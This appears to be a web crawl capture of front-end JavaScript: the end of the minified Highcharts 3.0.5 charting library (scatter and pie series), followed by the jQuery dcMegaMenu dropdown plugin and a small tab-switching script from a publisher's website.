			pointFormat: "x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>",
			followPointer: !0
		},
		stickyTracking: !1
	});
	ma = ha(Q, {
		type: "scatter",
		sorted: !1,
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["markerGroup"],
		drawTracker: D.prototype.drawTracker,
		setTooltipPoints: ya
	});
	aa.scatter = ma;
	Y.pie = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		center: [null, null],
		clip: !1,
		colorByPoint: !0,
		dataLabels: {
			distance: 30,
			enabled: !0,
			formatter: function() {
				return this.point.name
			}
		},
		ignoreHiddenPoint: !0,
		legendType: "point",
		marker: null,
		size: null,
		showInLegend: !1,
		slicedOffset: 10,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			}
		},
		stickyTracking: !1,
		tooltip: {
			followPointer: !0
		}
	});
	X = {
		type: "pie",
		isCartesian: !1,
		pointClass: ha(Pa, {
			init: function() {
				Pa.prototype.init.apply(this, arguments);
				var a = this,
				b;
				if (a.y < 0) a.y = null;
				s(a, {
					visible: a.visible !== !1,
					name: p(a.name, "Slice")
				});
				b = function(b) {
					a.slice(b.type === "select")
				};
				J(a, "select", b);
				J(a, "unselect", b);
				return a
			},
			setVisible: function(a) {
				var b = this,
				c = b.series,
				d = c.chart,
				e;
				b.visible = b.options.visible = a = a === v ? !b.visible: a;
				c.options.data[oa(b, c.data)] = b.options;
				e = a ? "show": "hide";
				n(["graphic", "dataLabel", "connector", "shadowGroup"],
				function(a) {
					if (b[a]) b[a][e]()
				});
				b.legendItem && d.legend.colorizeItem(b, a);
				if (!c.isDirty && c.options.ignoreHiddenPoint) c.isDirty = !0,
				d.redraw()
			},
			slice: function(a, b, c) {
				var d = this.series;
				Ka(c, d.chart);
				p(b, !0);
				this.sliced = this.options.sliced = a = t(a) ? a: !this.sliced;
				d.options.data[oa(this, d.data)] = this.options;
				a = a ? this.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				this.graphic.animate(a);
				this.shadowGroup && this.shadowGroup.animate(a)
			}
		}),
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["group", "dataLabelsGroup"],
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color"
		},
		getColor: ya,
		animate: function(a) {
			var b = this,
			c = b.points,
			d = b.startAngleRad;
			if (!a) n(c,
			function(a) {
				var c = a.graphic,
				a = a.shapeArgs;
				c && (c.attr({
					r: b.center[3] / 2,
					start: d,
					end: d
				}), c.animate({
					r: a.r,
					start: a.start,
					end: a.end
				},
				b.options.animation))
			}),
			b.animate = null
		},
		setData: function(a, b) {
			Q.prototype.setData.call(this, a, !1);
			this.processData();
			this.generatePoints();
			p(b, !0) && this.chart.redraw()
		},
		generatePoints: function() {
			var a, b = 0,
			c, d, e, f = this.options.ignoreHiddenPoint;
			Q.prototype.generatePoints.call(this);
			c = this.points;
			d = c.length;
			for (a = 0; a < d; a++) e = c[a],
			b += f && !e.visible ? 0 : e.y;
			this.total = b;
			for (a = 0; a < d; a++) e = c[a],
			e.percentage = b > 0 ? e.y / b * 100 : 0,
			e.total = b
		},
		getCenter: function() {
			var a = this.options,
			b = this.chart,
			c = 2 * (a.slicedOffset || 0),
			d,
			e = b.plotWidth - 2 * c,
			f = b.plotHeight - 2 * c,
			b = a.center,
			a = [p(b[0], "50%"), p(b[1], "50%"), a.size || "100%", a.innerSize || 0],
			g = C(e, f),
			h;
			return Na(a,
			function(a, b) {
				h = /%$/.test(a);
				d = b < 2 || b === 2 && h;
				return (h ? [e, f, g, g][b] * A(a) / 100 : a) + (d ? c: 0)
			})
		},
		translate: function(a) {
			this.generatePoints();
			var b = 0,
			c = this.options,
			d = c.slicedOffset,
			e = d + c.borderWidth,
			f, g, h, i = this.startAngleRad = Ma / 180 * ((c.startAngle || 0) % 360 - 90),
			j = this.points,
			k = 2 * Ma,
			l = c.dataLabels.distance,
			c = c.ignoreHiddenPoint,
			m,
			n = j.length,
			p;
			if (!a) this.center = a = this.getCenter();
			this.getX = function(b, c) {
				h = R.asin((b - a[1]) / (a[2] / 2 + l));
				return a[0] + (c ? -1 : 1) * W(h) * (a[2] / 2 + l)
			};
			for (m = 0; m < n; m++) {
				p = j[m];
				f = u((i + b * k) * 1E3) / 1E3;
				if (!c || p.visible) b += p.percentage / 100;
				g = u((i + b * k) * 1E3) / 1E3;
				p.shapeType = "arc";
				p.shapeArgs = {
					x: a[0],
					y: a[1],
					r: a[2] / 2,
					innerR: a[3] / 2,
					start: f,
					end: g
				};
				h = (g + f) / 2;
				h > 0.75 * k && (h -= 2 * Ma);
				p.slicedTranslation = {
					translateX: u(W(h) * d),
					translateY: u(ca(h) * d)
				};
				f = W(h) * a[2] / 2;
				g = ca(h) * a[2] / 2;
				p.tooltipPos = [a[0] + f * 0.7, a[1] + g * 0.7];
				p.half = h < k / 4 ? 0 : 1;
				p.angle = h;
				e = C(e, l / 2);
				p.labelPos = [a[0] + f + W(h) * l, a[1] + g + ca(h) * l, a[0] + f + W(h) * e, a[1] + g + ca(h) * e, a[0] + f, a[1] + g, l < 0 ? "center": p.half ? "right": "left", h]
			}
			this.setTooltipPoints()
		},
		drawGraph: null,
		drawPoints: function() {
			var a = this,
			b = a.chart.renderer,
			c, d, e = a.options.shadow,
			f, g;
			if (e && !a.shadowGroup) a.shadowGroup = b.g("shadow").add(a.group);
			n(a.points,
			function(h) {
				d = h.graphic;
				g = h.shapeArgs;
				f = h.shadowGroup;
				if (e && !f) f = h.shadowGroup = b.g("shadow").add(a.shadowGroup);
				c = h.sliced ? h.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				f && f.attr(c);
				d ? d.animate(s(g, c)) : h.graphic = d = b.arc(g).setRadialReference(a.center).attr(h.pointAttr[h.selected ? "select": ""]).attr({
					"stroke-linejoin": "round"
				}).attr(c).add(a.group).shadow(e, f);
				h.visible === !1 && h.setVisible(!1)
			})
		},
		drawDataLabels: function() {
			var a = this,
			b = a.data,
			c, d = a.chart,
			e = a.options.dataLabels,
			f = p(e.connectorPadding, 10),
			g = p(e.connectorWidth, 1),
			h = d.plotWidth,
			d = d.plotHeight,
			i,
			j,
			k = p(e.softConnector, !0),
			l = e.distance,
			m = a.center,
			o = m[2] / 2,
			q = m[1],
			t = l > 0,
			s,
			w,
			v,
			x,
			A = [[], []],
			z,
			E,
			G,
			I,
			B,
			C = [0, 0, 0, 0],
			H = function(a, b) {
				return b.y - a.y
			},
			K = function(a, b) {
				a.sort(function(a, c) {
					return a.angle !== void 0 && (c.angle - a.angle) * b
				})
			};
			if (a.visible && (e.enabled || a._hasPointLabels)) {
				Q.prototype.drawDataLabels.apply(a);
				n(b,
				function(a) {
					a.dataLabel && A[a.half].push(a)
				});
				for (I = 0; ! x && b[I];) x = b[I] && b[I].dataLabel && (b[I].dataLabel.getBBox().height || 21),
				I++;
				for (I = 2; I--;) {
					var b = [],
					L = [],
					F = A[I],
					J = F.length,
					D;
					K(F, I - 0.5);
					if (l > 0) {
						for (B = q - o - l; B <= q + o + l; B += x) b.push(B);
						w = b.length;
						if (J > w) {
							c = [].concat(F);
							c.sort(H);
							for (B = J; B--;) c[B].rank = B;
							for (B = J; B--;) F[B].rank >= w && F.splice(B, 1);
							J = F.length
						}
						for (B = 0; B < J; B++) {
							c = F[B];
							v = c.labelPos;
							c = 9999;
							var N, M;
							for (M = 0; M < w; M++) N = O(b[M] - v[1]),
							N < c && (c = N, D = M);
							if (D < B && b[B] !== null) D = B;
							else for (w < J - B + D && b[B] !== null && (D = w - J + B); b[D] === null;) D++;
							L.push({
								i: D,
								y: b[D]
							});
							b[D] = null
						}
						L.sort(H)
					}
					for (B = 0; B < J; B++) {
						c = F[B];
						v = c.labelPos;
						s = c.dataLabel;
						G = c.visible === !1 ? "hidden": "visible";
						c = v[1];
						if (l > 0) {
							if (w = L.pop(), D = w.i, E = w.y, c > E && b[D + 1] !== null || c < E && b[D - 1] !== null) E = c
						} else E = c;
						z = e.justify ? m[0] + (I ? -1 : 1) * (o + l) : a.getX(D === 0 || D === b.length - 1 ? c: E, I);
						s._attr = {
							visibility: G,
							align: v[6]
						};
						s._pos = {
							x: z + e.x + ({
								left: f,
								right: -f
							} [v[6]] || 0),
							y: E + e.y - 10
						};
						s.connX = z;
						s.connY = E;
						if (this.options.size === null) w = s.width,
						z - w < f ? C[3] = r(u(w - z + f), C[3]) : z + w > h - f && (C[1] = r(u(z + w - h + f), C[1])),
						E - x / 2 < 0 ? C[0] = r(u( - E + x / 2), C[0]) : E + x / 2 > d && (C[2] = r(u(E + x / 2 - d), C[2]))
					}
				}
				if (ua(C) === 0 || this.verifyDataLabelOverflow(C)) this.placeDataLabels(),
				t && g && n(this.points,
				function(b) {
					i = b.connector;
					v = b.labelPos;
					if ((s = b.dataLabel) && s._pos) G = s._attr.visibility,
					z = s.connX,
					E = s.connY,
					j = k ? ["M", z + (v[6] === "left" ? 5 : -5), E, "C", z, E, 2 * v[2] - v[4], 2 * v[3] - v[5], v[2], v[3], "L", v[4], v[5]] : ["M", z + (v[6] === "left" ? 5 : -5), E, "L", v[2], v[3], "L", v[4], v[5]],
					i ? (i.animate({
						d: j
					}), i.attr("visibility", G)) : b.connector = i = a.chart.renderer.path(j).attr({
						"stroke-width": g,
						stroke: e.connectorColor || b.color || "#606060",
						visibility: G
					}).add(a.group);
					else if (i) b.connector = i.destroy()
				})
			}
		},
		verifyDataLabelOverflow: function(a) {
			var b = this.center,
			c = this.options,
			d = c.center,
			e = c = c.minSize || 80,
			f;
			d[0] !== null ? e = r(b[2] - r(a[1], a[3]), c) : (e = r(b[2] - a[1] - a[3], c), b[0] += (a[3] - a[1]) / 2);
			d[1] !== null ? e = r(C(e, b[2] - r(a[0], a[2])), c) : (e = r(C(e, b[2] - a[0] - a[2]), c), b[1] += (a[0] - a[2]) / 2);
			e < b[2] ? (b[2] = e, this.translate(b), n(this.points,
			function(a) {
				if (a.dataLabel) a.dataLabel._pos = null
			}), this.drawDataLabels()) : f = !0;
			return f
		},
		placeDataLabels: function() {
			n(this.points,
			function(a) {
				var a = a.dataLabel,
				b;
				if (a)(b = a._pos) ? (a.attr(a._attr), a[a.moved ? "animate": "attr"](b), a.moved = !0) : a && a.attr({
					y: -999
				})
			})
		},
		alignDataLabel: ya,
		drawTracker: D.prototype.drawTracker,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		getSymbol: ya
	};
	X = ha(Q, X);
	aa.pie = X;
	s(Highcharts, {
		Axis: db,
		Chart: xb,
		Color: pa,
		Legend: wb,
		Pointer: vb,
		Point: Pa,
		Tick: La,
		Tooltip: ub,
		Renderer: Va,
		Series: Q,
		SVGElement: va,
		SVGRenderer: Ga,
		arrayMin: Ia,
		arrayMax: ua,
		charts: Fa,
		dateFormat: Xa,
		format: Ba,
		pathAnim: zb,
		getOptions: function() {
			return M
		},
		hasBidiBug: Ub,
		isTouchDevice: Ob,
		numberFormat: za,
		seriesTypes: aa,
		setOptions: function(a) {
			M = x(M, a);
			Lb();
			return M
		},
		addEvent: J,
		removeEvent: ba,
		createElement: U,
		discardElement: Ta,
		css: L,
		each: n,
		extend: s,
		map: Na,
		merge: x,
		pick: p,
		splat: ia,
		extendClass: ha,
		pInt: A,
		wrap: Bb,
		svg: Z,
		canvas: $,
		vml: !Z && !$,
		product: "Highcharts",
		version: "3.0.5"
	})
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js
body_size: 5206
content:
(function($){$.fn.dcMegaMenu=function(options){var defaults={classParent:'dc-mega',classContainer:'sub-container',classSubParent:'mega-hdr',classSubLink:'mega-hdr',classWidget:'dc-extra',rowItems:4,speed:'fast',effect:'fade',event:'hover',fullWidth:false,onLoad:function(){},beforeOpen:function(){},beforeClose:function(){}};var options=$.extend(defaults,options);var $dcMegaMenuObj=this;return $dcMegaMenuObj.each(function(options){var clSubParent=defaults.classSubParent;var clSubLink=defaults.classSubLink;var clParent=defaults.classParent;var clContainer=defaults.classContainer;var clWidget=defaults.classWidget;megaSetup();function megaOver(){var subNav=$('.sub',this);$(this).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaAction(obj){var subNav=$('.sub',obj);$(obj).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaOut(){var subNav=$('.sub',this);$(this).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaActionClose(obj){var subNav=$('.sub',obj);$(obj).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaReset(){$('li',$dcMegaMenuObj).removeClass('mega-hover');$('.sub',$dcMegaMenuObj).hide();}function megaSetup(){$arrow='<span class="dc-mega-icon"></span>';var clParentLi=clParent+'-li';var menuWidth=$dcMegaMenuObj.outerWidth();$('> li',$dcMegaMenuObj).each(function(){var $mainSub=$('> ul',this);var $primaryLink=$('> a',this);if($mainSub.length){$primaryLink.addClass(clParent).append($arrow);$mainSub.addClass('sub').wrap('<div class="'+clContainer+'" />');var pos=$(this).position();pl=pos.left;if($('ul',$mainSub).length){$(this).addClass(clParentLi);$('.'+clContainer,this).addClass('mega');$('> li',$mainSub).each(function(){if(!$(this).hasClass(clWidget)){$(this).addClass('mega-unit');if($('> ul',this).length){$(this).addClass(clSubParent);$('> a',this).addClass(clSubParent+'-a');}else{$(this).addClass(clSubLink);$('> a',this).addClass(clSubLink+'-a');}}});var hdrs=$('.mega-unit',this);rowSize=parseInt(defaults.rowItems);for(var i=0;i<hdrs.length;i+=rowSize){hdrs.slice(i,i+rowSize).wrapAll('<div class="row" />');}$mainSub.show();var pw=$(this).width();var pr=pl+pw;var mr=menuWidth-pr;var subw=$mainSub.outerWidth();var totw=$mainSub.parent('.'+clContainer).outerWidth();var cpad=totw-subw;if(defaults.fullWidth==true){var fw=menuWidth-cpad;$mainSub.parent('.'+clContainer).css({width:fw+'px'});$dcMegaMenuObj.addClass('full-width');}var iw=$('.mega-unit',$mainSub).outerWidth(true);var rowItems=$('.row:eq(0) .mega-unit',$mainSub).length;var inneriw=iw*rowItems;var totiw=inneriw+cpad;$('.row',this).each(function(){$('.mega-unit:last',this).addClass('last');var maxValue=undefined;$('.mega-unit > a',this).each(function(){var val=parseInt($(this).height());if(maxValue===undefined||maxValue<val){maxValue=val;}});$('.mega-unit > a',this).css('height',maxValue+'px');$(this).css('width',inneriw+'px');});if(defaults.fullWidth==true){params={left:0};}else{var ml=mr<ml?ml+ml-mr:(totiw-pw)/2;var subLeft=pl-ml;var params={left:pl+'px',marginLeft:-ml+'px'};if(subLeft<0){params={left:0};}else if(mr<ml){params={right:0};}}$('.'+clContainer,this).css(params);$('.row',$mainSub).each(function(){var rh=$(this).height();$('.mega-unit',this).css({height:rh+'px'});$(this).parent('.row').css({height:rh+'px'});});$mainSub.hide();}else{$('.'+clContainer,this).addClass('non-mega').css('left',pl+'px');}}});var menuHeight=$('> li > a',$dcMegaMenuObj).outerHeight(true);$('.'+clContainer,$dcMegaMenuObj).css({top:menuHeight+'px'}).css('z-index','1000');if(defaults.event=='hover'){var config={sensitivity:2,interval:100,over:megaOver,timeout:400,out:megaOut};$('li',$dcMegaMenuObj).hoverIntent(config);}if(defaults.event=='click'){$('body').mouseup(function(e){if(!$(e.target).parents('.mega-hover').length){megaReset();}});$('> li > a.'+clParent,$dcMegaMenuObj).click(function(e){var $parentLi=$(this).parent();if($parentLi.hasClass('mega-hover')){megaActionClose($parentLi);}else{megaAction($parentLi);}e.preventDefault();});}defaults.onLoad.call(this);}});};})(jQuery);



$(document).ready(function(){
	$('ul.tabs li:first-child').addClass('selected');		//$('ul.tabs.author li:first-child').removeClass('selected');	
	$('.tabcontents .tabDetail:first-child').css('display','block');	
	$('ul.tabs li a').click(function(){
		$(this).parent().addClass('selected');
		$(this).parent().siblings().removeClass('selected');	
		$(this).parent().parent().next().children().css('display','none');
		var curid	=	$(this).attr('data');
		$('.tabcontents #'+curid).css('display','block');
	});					
	$('ul.commonTabs li:first-child').addClass('selected');		
	$('ul.commonTabs.author li:first-child').removeClass('selected');		
	$('.tabcontents .tabDetail:first-child').css('display','block');		
	$('ul.commonTabs li a').click(function(){		
		$(this).parent().addClass('selected');		
		$(this).parent().siblings().removeClass('selected');			
		$(this).parent().parent().next().children().css('display','none');		
		var curid	=	$(this).attr('data');		
		$('.tabcontents #'+curid).css('display','block');	
	});
});




